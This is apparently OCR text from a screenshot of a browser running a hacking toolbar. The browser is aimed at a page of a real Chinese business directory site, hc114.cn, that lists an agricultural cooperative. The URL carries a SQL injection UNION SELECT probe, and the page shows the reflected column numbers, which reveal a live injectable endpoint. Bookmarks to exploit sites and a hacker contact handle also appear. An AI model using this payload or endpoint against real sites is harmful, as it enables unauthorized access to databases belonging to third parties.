 Firefox
海城黄页
www.hc114.cn/company_detail2.php?id=1541&nid=33 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9
Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp HackChina源码 » 书签
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.hc114.cn/company_detail2.php?id=1541&nid=33 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9
Split URL
Execute
Enable Post data Enable Referrer
联系电话：0412-3624699
地址：辽宁省海城市经济开发区小腰社区
首 页 关于我们 经营范围 产品展示 促销信息 供求信息 供应信息 联系我们
您所在的位置：网站首页 >> 企业详细 >>
经营范围
专业从事金叶榆的生产、繁育、推广
联系我们
公司名： 海城杏元村庄种养殖合作社
行 业： 农林牧渔 >> 种苗业
地 址： 辽宁省海城市经济开发区小腰社
区
联系人： 经理
电 话： 0412-3624699
传 真： 暂无信息
产品展示
2
海城黄页 http://www.hc114.cn/ 发布时间：5
4
相关产品
微信号: cn-hack1